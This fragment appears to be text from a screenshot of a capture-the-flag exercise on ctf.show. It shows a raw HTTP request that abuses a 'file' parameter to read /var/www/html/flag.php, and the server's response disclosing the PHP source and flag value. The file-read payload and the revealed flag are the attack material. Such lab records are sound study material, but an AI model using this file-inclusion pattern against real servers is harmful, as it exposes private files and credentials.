 GET /?file=/var/www/html/flag.php HTTP/1.1
Host: 8bfd56ad-4121-4e0f-a5a3-58d7dbdeea8b.challenge.ctf.show
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Sep 2022 02:49:40 GMT
3 Content-Type: video/mp4
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{9aa14204-f14e-48f6-8ddf-f61004daa468}";
11 ?>